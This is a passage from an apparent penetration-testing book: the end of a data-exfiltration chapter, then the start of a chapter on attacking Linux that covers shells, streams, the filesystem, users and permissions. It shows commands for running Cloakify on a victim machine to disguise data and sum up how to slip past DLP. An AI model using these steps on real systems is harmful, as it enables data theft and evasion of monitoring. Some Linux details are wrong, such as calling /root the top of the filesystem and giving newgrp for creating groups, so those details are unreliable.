
Let’s decloakify the cloaked file
Adding the noise to decloakify the file correctly
161

NB: if we cannot copy all the CloakifyFactory project on the victim machine, we can just use the
cloakify.py file as follows:
python cloakify.py payloadFilename cipherFilename
python decloakify.py cloakedFilename cipherFilename
Summary
In this Chapter, we introduced some basic concepts about data exfiltration and we learned about
some basic techniques from a simple netcat exfiltration to some advanced scenarios using DNS,
ICMP and Gmail tunnelling, finally, we learned also how to evade DLP and security
mechanisms using text-based steganography.
162

Chapter 13
Attacking Linux/Unix environments
Contributor: Chiheb Chebbi
Abstract
Linux is one of the most known and used Operating systems. Many people are walking around
with the misconception and assume that Linux is secure. It is loaded with security mechanisms
but Linux machines can be compromised. Thus, I am going to take the opportunity to discuss the
major techniques to exploit a Linux infrastructure and to give you the required safeguards to
defend against Linux attacks
In this chapter we are going to discover the following topics:
●Linux Overview and Linux Commands
●Linux Streams and redirection
●Linux Filesystem Hierarchy
●Users and groups
●Permissions
●chmod, chown and chroot commands
●Cron jobs and Crontabs
●Linux attack vectors
●Linux enumeration
●Linux exploitation With Metasploit
●Linux Privilege escalation
●Linux kernel exploitation
●Linux Hardening
Linux Overview
The main goal of an operating system is managing computer hardware and software resources
and provides common services for computer programs. Linux operating system is a clone
developed by Linus Torvalds in 1991. It is licensed under a GNU General Public License (GPL).
To command, you will need a shell which is a command-line interfaces that interpret and execute
the entered commands. Some of the most known shells are Bourne again shell (Bash), C shell
163

(csh), Korn shell (ksh). If you are using Linux and you want to check the shell environments
type:
cat /etc/shells
⚠ Notice: Don’t get confused between Linux and Unix, they are different operating systems.
The following are some vital Linux commands to know:
●ls : list the content of the directory
●find : locate files
●cd : enter a directory
●cp : copy
●mv : move
●mkdir : make a directory
●rmdir : remove a directory
●rm : remove files
Tip: To learn more about a certain command just type the famous
man
command
164
Linux Streams and redirection
When you are interacting with a Linux environment, it will provide an input/output redirection
capabilities to ease your experience. To manipulate the input/output streams, there are three
streams you can use:
●Standard input (stdin)
●Standard output (stdout)
●Standard error (stderr)
The three major streams are represented in the following graph:
165

Figure source
Another capability is Redirection. It is used to redirect the discussed streams. In order to
perform a text redirection you can use the following symbols:
●“>”: overwrite the file
●“>>”: add the input to the file
This is the list of some redirection symbols:
Figure source
Linux Filesystem Hierarchy
166

Linux Directories and files are respecting a certain Hierarchy even in Linux everything is a file.
Yes! You heard me everything is a file even directories and devices. The hierarchical design of
Linux is the following:
Figure source
Where:
●/root : All the files and directories start from this directory
●/home : Contains personal files of all users
●/bin : Contains all the binaries (executables)
●/sbin : Like /bin, but it contains the system binaries
●/lib : Contains required library files
●/usr : Contains binaries used by a normal user
●/opt : Contains optional add-on applications
●/etc : Contains all the required configuration files for the programs
●/dev : Contains device files
●/media : Contains files of temporarily removable devices
●/mnt : Contains mount point for filesystems
●/boot : Contains bootloader files
●/tmp : Contains temporary files
●/var : Contains variable files, such as logs
●/proc : Contains information about the system processes
167

Users and groups
Users and groups are vital in Linux while it provides multitasking and multiuser capabilities. To
manage users and groups you can use a set of Linux commands including:
●Useradd: to add a new user
●Passwd: to change the user password
●Userdel: to delete a user and you can add ‘-r’ option to delete the files of the user that
you are going to delete.
To check the Linux Groups type cat /etc/group (We are using cat as a display command)
168

To create a group you can use:
●newgrp
<Group-Name-Here>
Permissions
To protect the users and the group's permissions is used in Linux. The three main permissions
used in Linux are:
●Read represented by the letter (r)
●Write represented by the letter (w)
●Execute represented by the letter (x)
To view permissions of a file you can use the ls command in addition of the -l option
169

